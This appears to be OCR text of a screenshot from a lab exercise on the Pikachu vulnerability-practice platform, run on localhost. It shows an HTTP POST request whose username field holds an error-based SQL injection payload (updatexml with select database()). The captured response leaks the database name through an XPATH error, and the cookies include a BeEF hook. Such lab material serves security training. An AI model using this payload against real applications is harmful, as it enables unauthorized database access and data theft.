 POST /DX/pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host : 127.0.0.1:88
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 146
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =vsa028iiti315ll4vcr8v628q6
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
username =username=a' and updatexml(1,concat('.',(select database()),0x7e),1)
or' &password=1&sex=1&phonenum=13888888888&email=1&add=1&submit=submit
Pikachu 漏洞练习平台 pika
XPATH syntax error: 'pikachu~'